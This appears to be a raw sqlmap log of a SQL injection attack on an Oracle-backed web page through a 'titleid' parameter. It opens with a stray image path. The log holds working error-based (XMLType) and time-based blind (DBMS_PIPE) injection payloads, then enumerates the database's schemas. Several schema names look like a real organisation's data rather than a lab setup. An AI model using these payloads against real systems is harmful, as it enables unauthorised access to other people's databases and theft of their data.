 sts:
---
Place: GET
Parameter: titleid
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: titleid=2 AND 1883=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(101)||CHR(99)||CHR(109)||CHR(113)||(SELECT (CASE WHEN (1883=1883) THEN 1 E
LSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(104)||CHR(111)||CHR(113)||CHR(62)
)) FROM DUAL)&opid=1

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: titleid=2 AND 9081=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(107)||CH
R(114)||CHR(108),5)&opid=1
---
[17:07:18] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:07:18] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:07:18] [INFO] fetching database (schema) names
[17:07:20] [INFO] the SQL query used returns 27 entries
[17:07:22] [INFO] retrieved: CTXSYS
[17:07:24] [INFO] retrieved: DBSNMP
[17:07:25] [INFO] retrieved: EXFSYS
[17:07:27] [INFO] retrieved: FLOWS_030000
[17:07:29] [INFO] retrieved: FLOWS_FILES
[17:07:34] [INFO] retrieved: GUIYANGMH
[17:07:36] [INFO] retrieved: HNAGRI
[17:07:38] [INFO] retrieved: HR
[17:07:40] [INFO] retrieved: IX
[17:07:41] [INFO] retrieved: MDSYS
[17:07:43] [INFO] retrieved: OE
[17:07:45] [INFO] retrieved: OLAPSYS
[17:07:47] [INFO] retrieved: ORDSYS
[17:07:48] [INFO] retrieved: OUTLN
[17:07:50] [INFO] retrieved: PM
[17:07:51] [INFO] retrieved: PRICEINFO
[17:07:53] [INFO] retrieved: SCOTT